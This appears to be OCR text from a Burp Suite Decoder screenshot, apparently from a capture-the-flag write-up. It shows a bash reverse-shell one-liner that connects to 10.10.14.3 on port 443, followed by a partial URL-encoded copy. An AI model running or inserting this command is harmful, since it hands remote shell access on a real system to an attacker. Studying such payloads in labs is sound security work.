 Logger Extender Project options User options Learn Add Custom Header Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode